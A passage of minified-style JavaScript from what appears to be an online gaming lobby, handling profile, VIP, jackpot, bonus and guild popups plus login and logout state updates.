                var e = { transferButton: null, withdrawButton: null, messageNotRead: null, badgeJackpot: null, badgeLuckyPin: null },
                    l = $(".lb-bottom .lb-bottom-left .lb-bottom-icons .icon-transfer");
                lbHelper.isElementDefined(l) && (e.transferButton = l);
                l = $(lb.element.class.withdrawButton);
                lbHelper.isElementDefined(l) && (e.withdrawButton = l);
                l = $(lb.element.class.messageNotRead);
                lbHelper.isElementDefined(l) && (e.messageNotRead = l);
                l = $(lb.element.class.badgeJackpot);
                lbHelper.isElementDefined(l) && (e.badgeJackpot = l);
                l = $(lb.element.class.badgeLuckyPin);
                return lbHelper.isElementDefined(l) && (e.badgeLuckyPin = l), e;
            },
            getElementPopupUserProfile: function () {
                var e = {
                    tabProfile: null,
                    avartar: null,
                    id: null,
                    name: null,
                    coin: null,
                    expCurrent: null,
                    expNextLevel: null,
                    level: null,
                    progress: null,
                    vip: { button: null, icon: null, name: null },
                    btnCopy: null,
                    btnGuild: null,
                    btnChangeAvatar: null,
                    btnChangePassword: null,
                    btnUpdateInfo: null,
                    btnSendMaill: null,
                },
                    l = $(lb.element.class.popupUserProfile);
                if (!lbHelper.isElementDefined(l)) return null;
                var i = l.find(lb.element.class.tabContent + ".tab_profile"),
                    n = l.find(lb.element.class.tabContent + ".tab_profile .profile.toclone");
                if (lbHelper.isElementDefined(n) && lbHelper.isElementDefined(i)) {
                    (e.tabProfile = i), e.tabProfile.empty(), e.tabProfile.append(n.clone()), e.tabProfile.append(n), n.removeClass("toclone");
                    l = l.find(".content-nodata");
                    lbHelper.isElementDefined(l) && e.tabProfile.append($(l[0]).clone());
                    l = n.find(".group-avatar .avatar img");
                    lbHelper.isElementDefined(l) && (e.avartar = l);
                    l = n.find(".group-avatar .avatar .action .btn-change");
                    lbHelper.isElementDefined(l) && (e.btnChangeAvatar = l);
                    l = n.find(".group-avatar .action .btn-copy");
                    lbHelper.isElementDefined(l) && (e.btnCopy = l);
                    l = n.find(".group-avatar .user_profile_id");
                    lbHelper.isElementDefined(l) && (e.id = l);
                    l = n.find(".group-info .lb-panel-header .title span");
                    lbHelper.isElementDefined(l) && (e.name = l);
                    l = n.find(".group-info .lb-panel-header .action .btn-change-password");
                    lbHelper.isElementDefined(l) && ((e.btnChangePassword = l), e.btnChangePassword.removeClass("hide"));
                    l = n.find(".group-info .lb-panel-header .action .btn-update-info");
                    lbHelper.isElementDefined(l) && ((e.btnUpdateInfo = l), e.btnUpdateInfo.removeClass("hide"));
                    l = n.find(".group-info .lb-panel-header .action .btn-send-mail");
                    lbHelper.isElementDefined(l) && ((e.btnSendMaill = l), e.btnSendMaill.removeClass("hide"));
                    l = n.find(".group-info .lb-panel-body .level");
                    lbHelper.isElementDefined(l) && (e.level = l);
                    l = n.find(".group-info .lb-panel-body .progressbar .percent .current");
                    lbHelper.isElementDefined(l) && (e.expCurrent = l);
                    l = n.find(".group-info .lb-panel-body .progressbar .percent .total");
                    lbHelper.isElementDefined(l) && (e.expNextLevel = l);
                    l = n.find(".group-info .lb-panel-body .progressbar .progressed");
                    lbHelper.isElementDefined(l) && (e.progress = l);
                    l = n.find(".group-info .lb-panel-body .coin");
                    lbHelper.isElementDefined(l) && (e.coin = l);
                    l = n.find(".group-info .lb-panel-body .btn-vip");
                    lbHelper.isElementDefined(l) && (e.vip.button = l);
                    l = n.find(".group-info .lb-panel-body .btn-vip .icon");
                    lbHelper.isElementDefined(l) && (e.vip.icon = l);
                    l = n.find(".group-info .lb-panel-body .btn-vip .text");
                    lbHelper.isElementDefined(l) && (e.vip.name = l);
                    n = n.find(".group-info .lb-panel-body .btn-guild");
                    return lbHelper.isElementDefined(n) && (e.btnGuild = n), e;
                }
                return null;
            },
            getElementPopupVip: function () {
                var e = {
                    tabVip: null,
                    tabBar: null,
                    currentVipIcon: null,
                    currentVipName: null,
                    nextVipIcon: null,
                    nextVipName: null,
                    currentPoint: null,
                    nextPoint: null,
                    progress: null,
                    hint: null,
                    expNextLevel: null,
                    listVip: null,
                    itemCloneListVip: null,
                    itemRankListVip: null,
                    tableBonusInner: null,
                    tableBonus: null,
                },
                    l = $(lb.element.class.popupUserProfile);
                if (!lbHelper.isElementDefined(l)) return null;
                var i = l.find(lb.element.class.tabContent + ".tab_vip"),
                    n = l.find(lb.element.class.tabContent + ".tab_vip .vip.toclone");
                if (lbHelper.isElementDefined(i) && lbHelper.isElementDefined(n)) {
                    (e.tabVip = i), e.tabVip.empty(), e.tabVip.append(n.clone()), e.tabVip.append(n), n.removeClass("toclone");
                    i = l.find(".content-nodata");
                    lbHelper.isElementDefined(i) && e.tabVip.append($(i[0]).clone());
                    i = n.find(".common .rank-info .rank-current .icon img");
                    lbHelper.isElementDefined(i) && (e.currentVipIcon = i);
                    i = n.find(".common .rank-info .rank-current .title span");
                    lbHelper.isElementDefined(i) && (e.currentVipName = i);
                    i = n.find(".common .rank-info .rank-progressbar .percent .current");
                    lbHelper.isElementDefined(i) && (e.currentPoint = i);
                    i = n.find(".common .rank-info .rank-progressbar .percent .total");
                    lbHelper.isElementDefined(i) && (e.nextPoint = i);
                    i = n.find(".common .rank-info .rank-progressbar .progressbar .progressed");
                    lbHelper.isElementDefined(i) && (e.progress = i);
                    i = n.find(".common .rank-info .rank-progressbar .hint .value");
                    lbHelper.isElementDefined(i) && (e.hint = i);
                    i = n.find(".common .rank-info .rank-next .icon img");
                    lbHelper.isElementDefined(i) && (e.nextVipIcon = i);
                    i = n.find(".common .rank-info .rank-next .title span");
                    lbHelper.isElementDefined(i) && (e.nextVipName = i);
                    i = n.find(".detail .detail-rank");
                    lbHelper.isElementDefined(i) && (e.tableBonusInner = i);
                    i = n.find(".detail .detail-rank .table.toclone");
                    lbHelper.isElementDefined(i) && (e.tableBonus = i);
                    i = n.find(".list-rank .inner .group-scroll");
                    lbHelper.isElementDefined(i) && (e.listVip = i);
                    i = n.find(".list-rank .inner .item.toclone");
                    lbHelper.isElementDefined(i) && (e.itemCloneListVip = i);
                    n = n.find(".list-rank .inner .item.item-rank");
                    lbHelper.isElementDefined(n) && (e.itemRankListVip = n);
                    l = l.find("" + lb.element.class.tabBar);
                    return lbHelper.isElementDefined(l) && (e.tabBar = l), e;
                }
                return null;
            },
            getElementPopupHistory: function () {
                var e = { tabHistoryChip: null, table: null, rowCloneTable: null, rowEmptyTable: null, pagging: null, paggingItem: null },
                    l = $(lb.element.class.popupUserProfile);
                if (!lbHelper.isElementDefined(l)) return null;
                var i = l.find(lb.element.class.tabContent + ".tab_history_chip"),
                    n = l.find(lb.element.class.tabContent + ".tab_history_chip .history-chip.toclone");
                if (lbHelper.isElementDefined(i) && lbHelper.isElementDefined(n)) {
                    (e.tabHistoryChip = i), e.tabHistoryChip.empty(), e.tabHistoryChip.append(n.clone()), e.tabHistoryChip.append(n), n.removeClass("toclone");
                    i = l.find(".content-nodata");
                    lbHelper.isElementDefined(i) && e.tabHistoryChip.append($(i[0]).clone());
                    i = n.find("table tbody");
                    lbHelper.isElementDefined(i) && (e.table = i);
                    i = n.find("table tbody tr.toclone");
                    lbHelper.isElementDefined(i) && (e.rowCloneTable = i);
                    i = n.find("table tbody tr.empty.hide");
                    lbHelper.isElementDefined(i) && (e.rowEmptyTable = i);
                    i = n.find(".lb-pagging .inner");
                    lbHelper.isElementDefined(i) && (e.pagging = i);
                    n = n.find(".lb-pagging .item.toclone");
                    lbHelper.isElementDefined(n) && (e.paggingItem = n);
                    l = l.find("" + lb.element.class.tabBar);
                    return lbHelper.isElementDefined(l) && (e.tabBar = l), e;
                }
                return null;
            },
            getElementPopupJackpot: function () {
                var e = { table: null, rowCloneTable: null, rowEmptyTable: null },
                    l = $(lb.element.class.popupJackpot);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(lb.element.class.popupBody + " .container-table table tbody");
                    lbHelper.isElementDefined(i) && (e.table = i);
                    i = l.find(lb.element.class.popupBody + " .container-table table tbody tr.toclone");
                    lbHelper.isElementDefined(i) && (e.rowCloneTable = i);
                    l = l.find(lb.element.class.popupBody + " .container-table table tbody tr.empty.hide");
                    return lbHelper.isElementDefined(l) && (e.rowEmptyTable = l), e;
                }
                return null;
            },
            getElementPopupWin: function () {
                var e = { tabBar: null, tabBarItemClone: null, tabContainer: null, tabContenClone: null },
                    l = $(lb.element.class.popupTopWin);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(lb.element.class.popupBody + " .today .top-win .tab-bar");
                    lbHelper.isElementDefined(i) && (e.tabBar = i);
                    i = l.find(lb.element.class.popupBody + " .today .top-win .tab-bar .tab-bar-item.toclone");
                    lbHelper.isElementDefined(i) && (e.tabBarItemClone = i);
                    i = l.find(lb.element.class.popupBody + " .today .top-win .top-win-container");
                    lbHelper.isElementDefined(i) && (e.tabContainer = i);
                    l = l.find(lb.element.class.popupBody + " .today .top-win .top-win-container .tab-content.toclone");
                    return lbHelper.isElementDefined(l) && (e.tabContenClone = l), e;
                }
                return null;
            },
            getElementMarqueeMessage: function () {
                var e = { wrapper: null, container: null, itemClone: null },
                    l = $(lb.element.class.marqueeMessage);
                lbHelper.isElementDefined(l) && (e.wrapper = l);
                l = $(lb.element.class.marqueeMessage).find(".marquee-message .contain");
                lbHelper.isElementDefined(l) && (e.container = l);
                l = $(lb.element.class.marqueeMessage).find(".marquee-message .contain .item.toclone");
                return lbHelper.isElementDefined(l) && (e.itemClone = l), e;
            },
            getElementPopupDepositSuccess: function () {
                var e = { listBonus: null, itemBonusCoinClone: null, currentVip: null, nextVip: null, progressbar: null },
                    l = $("#lb_md_register_success");
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(".list-bonus .item-coin.toclone");
                    lbHelper.isElementDefined(i) && (e.itemBonusCoinClone = i);
                    i = l.find(".list-bonus");
                    lbHelper.isElementDefined(i) && ((e.listBonus = i), e.listBonus.empty(), lbHelper.isDefined(e.itemBonusCoinClone) && e.listBonus.append(e.itemBonusCoinClone));
                    i = l.find(".vip-detail .current-vip");
                    lbHelper.isElementDefined(i) && (e.currentVip = i);
                    i = l.find(".vip-detail .next-vip");
                    lbHelper.isElementDefined(i) && (e.nextVip = i);
                    l = l.find(".vip-detail .vip-progressbar");
                    return lbHelper.isElementDefined(l) && (e.progressbar = l), e;
                }
                return null;
            },
            getElementPopupReward: function () {
                var e = { popupCls: "#lb_md_reward", listBonus: null, itemBonusCoinClone: null },
                    l = $(e.popupCls);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(".list-bonus .item-coin.toclone");
                    lbHelper.isElementDefined(i) && (e.itemBonusCoinClone = i);
                    l = l.find(".list-bonus");
                    return lbHelper.isElementDefined(l) && ((e.listBonus = l), e.listBonus.empty(), lbHelper.isDefined(e.itemBonusCoinClone) && e.listBonus.append(e.itemBonusCoinClone)), e;
                }
                return null;
            },
            getElementPopupUserOnline: function () {
                var e = { popupCls: "#lb_md_useronline", table: null, rowCloneTable: null, rowEmptyTable: null },
                    l = $(e.popupCls);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(lb.element.class.popupBody + " .container-table table tbody");
                    lbHelper.isElementDefined(i) && (e.table = i);
                    i = l.find(lb.element.class.popupBody + " .container-table table tbody tr.toclone");
                    lbHelper.isElementDefined(i) && (e.rowCloneTable = i);
                    l = l.find(lb.element.class.popupBody + " .container-table table tbody tr.empty.hide");
                    return lbHelper.isElementDefined(l) && (e.rowEmptyTable = l), e;
                }
                return null;
            },
        },
        api: {
            createApiRequest: function (e) {
                return { input: JSON.stringify(e) };
            },
            showInfoUserAfterLogin: function (e) {
                if (lbHelper.isDefined(e) && lbHelper.isDefined(e.Data)) {
                    if (!lbHelper.isUndefinedOrNull(e.Data.UserId)) {
                        var l, i, n;
                        (lb.uid = e.Data.UserId),
                            (lb.userData = e.Data),
                            (lb.country = lb.userData.Country),
                            lb.isUserMy() &&
                            lbConfig.Games &&
                            (-1 ===
                                (n = (l = JSON.parse(JSON.stringify(lbConfig.Games))).findIndex(function (e) {
                                    return 1 === e.id;
                                })) ||
                                (-1 !==
                                    (n = (i = l[n]).list.findIndex(function (e) {
                                        return -2 === e.gameId;
                                    })) &&
                                    (i.list[n].visible = !0)),
                                (l = $(".room-ban-ca-3d")),
                                (i = !1),
                                lbHelper.isElementDefined(l) && ((i = l.hasClass("active")), l.remove()),
                                (l = JSON.parse(JSON.stringify(lbConfig.RoomBanCa3D))),
                                lb.isUserMy() &&
                                lbConfig.RoomBanCa3D &&
                                -1 !==
                                (n = l.findIndex(function (e) {
                                    return -1 === e.roomId;
                                })) &&
                                (l[n].visible = !0),
                                lb.initRoomBanCa3d(l, i),
                                (l = JSON.parse(JSON.stringify(lbConfig.RoomBanCa2D))),
                                lb.isUserMy() &&
                                lbConfig.RoomBanCa2D &&
                                -1 !==
                                (n = l.findIndex(function (e) {
                                    return -1 === e.roomId;
                                })) &&
                                (l[n].visible = !0),
                                (i = $(".room-ban-ca-2d")),
                                (n = !1),
                                lbHelper.isElementDefined(i) && ((n = i.hasClass("active")), i.remove()),
                                lb.initRoomBanCa2d(l, n)),
                            lb.api.setInfoUserIntoLobby(e.Data),
                            lb.api.setConfigLayout(),
                            $(".lb-map").hasClass("active") && lb.api.getBossStory(),
                            SocketHelper.init(),
                            lbWebApi.UserShowAward(lb.api.showPopupDepositSuccess),
                            lbWebApi.UserShowAwardBonus(lb.api.showPopupReward),
                            lbWebApi.TourGetConfig(lb.api.addTour),
                            "object" == ("undefined" == typeof PopupLoginFull || "undefined" == typeof PopupLoginFull ? "undefined" : _typeof(PopupLoginFull)) && "function" == typeof PopupLoginFull.Hide && PopupLoginFull.Hide();
                        try {
                            "undefined" != typeof global &&
                                global.MiniGameGlobalHelper &&
                                global.MiniGameGlobalHelper.BindingMenuMiniGame &&
                                (lbConfig.timerBindingMiniGame = setTimeout(function () {
                                    MiniGameGlobalHelper.BindingMenuMiniGame();
                                }, 2e3));
                        } catch (e) { }

                        var lastExecutionTime = localStorage.getItem('lastExecutionTime');
                        var currentTime = new Date().getTime();
                        if (!lastExecutionTime || currentTime - lastExecutionTime > lbConfig.timerShowEvent) {
                            localStorage.setItem('lastExecutionTime', currentTime);
                            setTimeout(function () {
                                lb.executeSequentially([lb.bannerADV.checkShowBanner, lbBulletin.showPopupBulletin, lbTour.checkShowTour, lbActivity.checkShowActivity, lbWalletGame.checkShowGameWallet])
                            }, 2000)
                        } else {
                            setTimeout(function () {
                                lbWalletGame.checkShowGameWallet()
                            }, 3000)
                        }

                        setTimeout(function () {
                            lbBroadCast.startAutoShow()
                        }, lbBroadCast.cfg.delayAutoShow)
                    }
                } else lb.api.resetInfoUserAfterLogout();
            },
            getBonusGoldenHours: function (e) {
                var l = lbHelper.isDefined(e) && "number" == typeof e ? e : 0;
                GoldenHoursClientWebHelper.UserInfo(function (e) {
                    lb.api.showBonusGoldenHours(e, l);
                });
            },
            showBonusGoldenHours: function (e, l) {
                var i = lbHelper.isDefined(l) && "number" == typeof l ? l : 0,
                    n = $(".lb-lobby .box-bonus");
                if (lbHelper.isElementDefined(n))
                    if (lbHelper.isDefined(e) && lbHelper.isDefined(e.Data)) {
                        switch (i) {
                            case 0:
                            default:
                                n.addClass("type-0");
                                break;
                            case 1:
                                n.addClass("type-1");
                        }
                        n.unbind("click");
                        var t = e.Data;
                        switch (lbHelper.isDefined(t.Status) ? t.Status : 0) {
                            case 0:
                                n.removeClass("hide");
                                var a,
                                    s = lbHelper.isDefined(t.TimePlayed) ? t.TimePlayed : 0,
                                    o = n.find(".bb-footer .text"),
                                    r = 1,
                                    d = lbHelper.countDownString(s);
                                o.html(d),
                                    lbHelper.isElementDefined(o) &&
                                    0 < s &&
                                    (a = setInterval(function () {
                                        var e = s - r;
                                        0 <= e && ((e = lbHelper.countDownString(e)), o.html(e)), r === s && (lb.api.getBonusGoldenHours(i), clearInterval(a)), r++;
                                    }, 1e3));
                                break;
                            case 1:
                                n.removeClass("hide"),
                                    (o = n.find(".bb-footer .text")).html(lbLanguage.bonus.receive),
                                    n.click(function () {
                                        GoldenHoursClientWebHelper.Receive(lb.api.receiveBosnusGoldHours, i);
                                    });
                                break;
                            default:
                                n.addClass("hide");
                        }
                    } else n.addClass("hide");
            },
            receiveBosnusGoldHours: function (e, l) {
                var i = $(".lb-lobby .box-bonus"),
                    n = lbHelper.isDefined(l) && "number" == typeof l ? l : 0;
                if (lbHelper.isElementDefined(i))
                    if ((i.unbind("click"), lbHelper.isDefined(e) && lbHelper.isDefined(e.Data))) {
                        var l = e.Data,
                            e = lbHelper.isDefined(l.Status) ? l.Status : 0,
                            t = lbHelper.isDefined(l.TimePlayed) ? l.TimePlayed : 0,
                            a = lbHelper.isDefined(l.Receive) ? l.Receive : 0,
                            s = lbHelper.isDefined(l.Coin) ? l.Coin : 0;
                        switch (e) {
                            case 1:
                                var o = { Result: 1, Code: 1, Message: "Success", Data: { Award: [{ Type: 0, Image: "", Value: a, Title: lbLanguage.bonus.titleBonus }] } };
                                lb.api.showPopupReward(o), lb.api.setUserCoinLobby(s), 0 < t ? lb.api.showBonusGoldenHours({ Result: 1, Code: 1, Message: "Success", Data: { Status: 0, TimePlayed: t } }, n) : i.addClass("hide");
                                break;
                            case 2:
                                (o = { Result: 1, Code: 1, Message: "Success", Data: { Award: [{ Type: 0, Image: "", Value: a, Title: lbLanguage.bonus.titleBonus }] } }),
                                    lb.api.showPopupReward(o),
                                    lb.api.setUserCoinLobby(s),
                                    i.addClass("hide");
                                break;
                            default:
                                i.addClass("hide");
                        }
                    } else i.addClass("hide");
            },
            resetInfoUserAfterLogout: function () {
                (lb.uid = -1), (lb.userData = null);
                var e,
                    l = lb.country;
                (lb.country = ""),
                    lb.api.setInfoUserIntoLobby(null),
                    lb.api.setConfigLayout(),
                    l === lb.CONSTANTS.COUNTRY.MY &&
                    (lb.init_menu_games(lbConfig.Games),
                        (e = $(".room-ban-ca-3d")),
                        (l = !1),
                        lbHelper.isElementDefined(e) && ((l = e.hasClass("active")), e.remove()),
                        lb.initRoomBanCa3d(lbConfig.RoomBanCa3D, l),
                        (e = $(".room-ban-ca-2d")),
                        (l = !1),
                        lbHelper.isElementDefined(e) && ((l = e.hasClass("active")), e.remove()),
                        lb.initRoomBanCa2d(lbConfig.RoomBanCa2D, l)),
                    SocketHelper.destroy(),
                    lbConfig.timerBindingMiniGame && clearTimeout(lbConfig.timerBindingMiniGame);
                try {
                    "undefined" != typeof global && global.MiniGameGlobalHelper && global.MiniGameGlobalHelper.HideTaiXiuCan && MiniGameGlobalHelper.HideTaiXiuCan();
                } catch (e) { }
            },
            setInfoUserIntoLobby: function (e) {
                var l,
                    i,
                    n,
                    t,
                    a,
                    s = lb.element.getElementUser();
                lbHelper.isUndefinedOrNull(s) ||
                    (lbHelper.isUndefinedOrNull(e) && (e = { Avatar: lbConfig.avartarDefault, DisplayName: "", Coin: "", Vip: { Image: lbEnum.vip.getIcon(0), Name: "VIP", Point: 0 } }),
                        lbHelper.isDefined(s.avartar) &&
                        ((l = lbHelper.isDefined(e.Avatar) && "" !== e.Avatar ? e.Avatar : lbConfig.avartarDefault),
                            (i = $(".lb-header-left .ava")).empty(),
                            (n = $('<img class="img">')).attr("src", l),
                            n.css({ width: "61px", height: "61px" }),
                            i.append(n),
                            lbHelper.setDefaultAvatarError(n)),
                        lbHelper.isDefined(s.name) && ((t = lbHelper.isDefined(e.DisplayName) ? e.DisplayName : ""), s.name.html(t)),
                        lbHelper.isDefined(s.coin) && ("" !== (t = lbHelper.isDefined(e.Coin) ? e.Coin : 0) && (t = lbHelper.formatNumber(t)), s.coin.html(t)),
                        lbHelper.isDefined(e.Vip) &&
                        lbHelper.isDefined(s.vip) &&
                        (lbHelper.isDefined(s.vip.icon) &&
                            (lbHelper.isDefined(e.Vip.Image) && "" !== e.Vip.Image ? e.Vip.Image : lbConfig.notfoundImage,
                                (a = "sprite-vip-" + e.Vip.Level),
                                s.vip.icon.append("<div class = 'sprite-prof-ic sprite-live777-popupmain " + a + "'></div>")),
                            lbHelper.isDefined(s.vip.name) &&
                            ((a = lbHelper.isDefined(e.Vip.Level) ? lbEnum.vip.getColor(e.Vip.Level) : ""),
                                (e = lbHelper.isDefined(e.Vip.Name) ? e.Vip.Name : ""),
                                s.vip.name.html(e),
                                s.vip.name.attr("class", "text"),
                                s.vip.name.addClass(a))),
                        $("#lb_md_info").find(".item-profile").unbind("click"),
                        $("#lb_md_info")
                            .find(".item-profile")
                            .click(function () {
                                //window.open("/profile/" + lb.uid, "_bank");
                            }));
            },
            setUserCoinLobby: function (e) {
                var l,
                    i = lb.element.getElementUser().coin;
                lbHelper.isElementDefined(i) &&
                    lb.isLogged() &&
                    ((l = ""),
                        lbHelper.isDefined(e) && "string" == typeof e
                            ? /^[.,0-9]*$/g.test(e) && ((l = e), i.html(l))
                            : lbHelper.isDefined(e) && "number" == typeof e
                                ? ((l = lbHelper.formatNumber(e)), i.html(l), lbHelper.isDefined(lb.userData) && (lb.userData.Coin = e))
                                : lbHelper.isDefined(e) && lbHelper.isDefined(e.Data) && lbHelper.isDefined(e.Data.Coin) && ((l = lbHelper.formatNumber(e.Data.Coin)), i.html(l), lbHelper.isDefined(lb.userData) && (lb.userData.Coin = e.Data.Coin)));
            },
            showPopupUserProfile: function (e) {
                lb.isLogged() ? (lb.api.setContentUserProfile(e.Data)) : lb.popup.showPopupLogin();
            },
            setContentUserProfile: function (l) {
                $(lb.element.class.popupUserProfile).find(lb.element.class.popupBody);
                var i = lb.element.getElementPopupUserProfile();
                if (!lbHelper.isUndefinedOrNull(i)) {
                    if (lbHelper.isUndefinedOrNull(l) || (lbHelper.isDefined(l) && lbHelper.isUndefinedOrNull(l.UserId)))
                        return (
                            lbHelper.isDefined(i) && i.tabProfile.addClass("nodata"),
                            $(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).addClass("hide"),
                            $(lb.element.class.popupUserProfile)
                                .find(lb.element.class.tabBarItem + "[data-target='" + lb.element.class.tabProfileTarget + "']")
                                .removeClass("hide"),
                            $(lb.element.class.popupUserProfile)
                                .find(lb.element.class.tabBarItem + "[data-target='" + lb.element.class.tabProfileTarget + "']")
                                .addClass("active"),
                            void lb.popup.show(lb.element.class.popupUserProfile)
                        );
                    l.UserId !== lb.uid
                        ? ($(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).addClass("hide"),
                            $(lb.element.class.popupUserProfile)
                                .find(lb.element.class.tabBarItem + "[data-target='" + lb.element.class.tabProfileTarget + "']")
                                .removeClass("hide"))
                        : $(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).removeClass("hide"),
                        lbHelper.isDefined(i) && i.tabProfile.removeClass("nodata"),
                        (lb.popupProfile.isActivedTabProfile = !0);
                    var e = lbHelper.isDefined(l.Avatar) && "" !== l.Avatar ? l.Avatar : lbConfig.avartarDefault;
                    lbHelper.isDefined(i.avartar) && i.avartar.attr("src", e),
                        lbHelper.isDefined(i.btnChangeAvatar) && lb.uid === l.UserId
                            ? i.btnChangeAvatar.find(".avatar-file").on("change", function () {
                                var l = new FileReader();
                                (l.onload = function () {
                                    var e = l.result;
                                    lbWebApi.UploadUserAvatar(e, lb.uid, lb.api.changeAvatarFromLink);
                                }),
                                    l.readAsDataURL(i.btnChangeAvatar.find(".avatar-file").prop("files")[0]);
                            })
                            : i.btnChangeAvatar.addClass("hide");
                    var n = lbHelper.isDefined(l.UserId) ? l.UserId : 0;
                    lbHelper.isDefined(i.id) && i.id.html(n);
                    var t = lbHelper.isDefined(l.Vip) && lbHelper.isDefined(l.Vip.Level) ? lbEnum.vip.getColor(l.Vip.Level) : "",
                        a = lbHelper.isDefined(l.DisplayName) && "" !== l.DisplayName ? l.DisplayName : "";
                    lbHelper.isDefined(i.name) && (i.name.attr("title", a), i.name.html(a), i.name.addClass(t));
                    var s = $(".lb-modal-info .profile .group-info .group-right .btn-join-guild");
                    lbHelper.isElementDefined(s) && s.addClass("hide");
                    var o = $(".lb-modal-info .profile .group-info .group-right .btn-leave-guild");
                    lbHelper.isElementDefined(o) && o.addClass("hide");
                    var r = $(".lb-modal-info .profile .group-info .group-right .btn-invite-guild");
                    lbHelper.isElementDefined(r) && r.addClass("hide");
                    var d = lbHelper.isDefined(l.Guild) && lbHelper.isDefined(l.Guild.Name) ? l.Guild.Name : "",
                        p = lbHelper.isDefined(lb.userData.Guild) && lbHelper.isDefined(lb.userData.Guild.Name) ? lb.userData.Guild.Name : "",
                        b = lbHelper.isDefined(l.Guild) && lbHelper.isDefined(l.Guild.Alias) ? l.Guild.Alias : "",
                        c = lbHelper.isDefined(l.Guild) && lbHelper.isDefined(l.Guild.GuildAlias) ? l.Guild.GuildAlias : "",
                        m = !(!lbHelper.isDefined(l.Guild) || !lbHelper.isDefined(l.Guild.IsOwner)) && l.Guild.IsOwner,
                        e = !(!lbHelper.isDefined(lb.userData.Guild) || !lbHelper.isDefined(lb.userData.Guild.IsOwner)) && lb.userData.Guild.IsOwner,
                        n = $(".lb-modal-info .profile .group-info .alignt-right"),
                        a = n.find(".btn-verify-lv2");
                    lbHelper.isElementDefined(a) || ((a = $('<button class="item lb-btn lb-btn-green btn-verify-lv2"><span class="badge-button-free"></span><span class="text">' + Language.VerifyLv2 + "</span></button>")), n.append(a)),
                        lb.uid === l.UserId
                            ? (lbHelper.isDefined(i.btnChangeAvatar) && i.btnChangeAvatar.removeClass("hide"),
                                lbHelper.isDefined(i.btnUpdateInfo) && i.btnUpdateInfo.removeClass("hide"),
                                lbHelper.isDefined(i.btnSendMaill) && i.btnSendMaill.addClass("hide"),
                                lbHelper.isDefined(i.btnChangePassword) && i.btnChangePassword.removeClass("hide"),
                                lbHelper.isElementDefined(o) &&
                                ("" !== d
                                    ? !1 === m &&
                                    (o.removeClass("hide"),
                                        o.unbind("click"),
                                        o.click(function () {
                                            lbHelper.isDefined(GuildClientWebHelperLobby) && lbHelper.isDefined(GuildClientWebHelperLobby.QuitGuild) && "" !== c && GuildClientWebHelperLobby.QuitGuild(c, function (e) { });
                                        }))
                                    : o.addClass("hide")))
                            : (lbHelper.isDefined(i.btnChangeAvatar) && i.btnChangeAvatar.addClass("hide"),
                                lbHelper.isDefined(i.btnUpdateInfo) && i.btnUpdateInfo.addClass("hide"),
                                lbHelper.isDefined(i.btnSendMaill) &&
                                (i.btnSendMaill.removeClass("hide"),
                                    i.btnSendMaill.click(function () {
                                        var e = i.btnSendMaill.data("action");
                                        lbHelper.isDefined(e) && "" !== e && lbHelper.callFunctionFromString(e + "(" + l.UserId + ")");
                                    })),
                                lbHelper.isDefined(i.btnChangePassword) && i.btnChangePassword.addClass("hide"),
                                lbHelper.isElementDefined(s) &&
                                ("" === p && "" !== d
                                    ? (s.removeClass("hide"),
                                        s.unbind("click"),
                                        s.click(function () {
                                            lbHelper.isDefined(GuildClientWebHelperLobby) && lbHelper.isDefined(GuildClientWebHelperLobby.JoinGuild) && "" !== c && GuildClientWebHelperLobby.JoinGuild(c, function (e) { });
                                        }))
                                    : s.addClass("hide")),
                                lbHelper.isElementDefined(r) &&
                                ("" !== p && !0 === e && "" === d
                                    ? (r.removeClass("hide"),
                                        r.unbind("click"),
                                        r.click(function () {
                                            lbHelper.isDefined(GuildClientWebHelperLobby) && lbHelper.isDefined(GuildClientWebHelperLobby.InvitationUser) && GuildClientWebHelperLobby.InvitationUser(l.UserId, function (e) { });
                                        }))
                                    : r.addClass("hide")),
                                a.unbind("click")),
                        a.addClass("hide");
                    e = lbHelper.isDefined(l.Coin) ? lbHelper.formatNumber(l.Coin) : "";
                    lbHelper.isDefined(i.coin) && i.coin.html(e);
                    r = lbHelper.isDefined(l.Level) ? l.Level : 0;
                    lbHelper.isDefined(i.level) && i.level.html(r);
                    a = lbHelper.isDefined(l.TotalExp) ? l.TotalExp : 0;
                    lbHelper.isDefined(i.expCurrent) && i.expCurrent.html(a);
                    e = lbHelper.isDefined(l.NextLevelExperience) ? l.NextLevelExperience : 1;
                    lbHelper.isDefined(i.expNextLevel) && i.expNextLevel.html(e),
                        $("#lb_md_info .profile .btn-vip").unbind("click"),
                        $("#lb_md_info .profile .btn-vip").click(function () {
                            lb.checkLoginBeforeCall(function () {
                                lb.popupProfile.isActivedTabVip ? lb.tab.active(".menu_user_profile", ".tab_vip") : lbWebApi.VipInfoUser(lb.api.showPopupVip);
                            });
                        }),
                        lbHelper.isDefined(l.Vip) && lbHelper.isDefined(l.Vip.Image) ? l.Vip.Image : lbConfig.notfoundImage;
                    r = "sprite-live777-popupmain sprite-vip-" + l.Vip.Level + " profileuser-vip-" + l.Vip.Level;
                    lbHelper.isDefined(i.vip.icon) && i.vip.icon.attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"),
                        i.vip.icon.css({ width: "52px", height: "52px" }),
                        i.vip.button.css({ position: "relative" }),
                        i.vip.button.append("<div class = '" + r + "'></div>");
                    var f,
                        r = lbHelper.isDefined(l.Vip) && lbHelper.isDefined(l.Vip.Name) ? l.Vip.Name : "";
                    lbHelper.isDefined(i.vip.name) && (i.vip.name.html(r), i.vip.name.addClass(t)),
                        lbHelper.isDefined(i.btnCopy) &&
                        i.btnCopy.click(function () {
                            var e,
                                l,
                                i = $(".user_profile_id")[1];
                            lbHelper.isElementDefined($(i)) &&
                                (document.body.createTextRange
                                    ? ((l = document.body.createTextRange()).moveToElementText(i), l.select())
                                    : window.getSelection && ((e = window.getSelection()), (l = document.createRange()).selectNodeContents(i), e.removeAllRanges(), e.addRange(l), document.execCommand("copy")));
                        }),
                        lbHelper.isDefined(i.btnGuild) &&
                        ((t = $(".lb-modal-info .profile .group-info .group-right .guild")),
                            "" === d
                                ? (i.btnGuild.addClass("hide"), lbHelper.isElementDefined(t) && t.addClass("hide"))
                                : (lbHelper.isElementDefined(t) && t.removeClass("hide"),
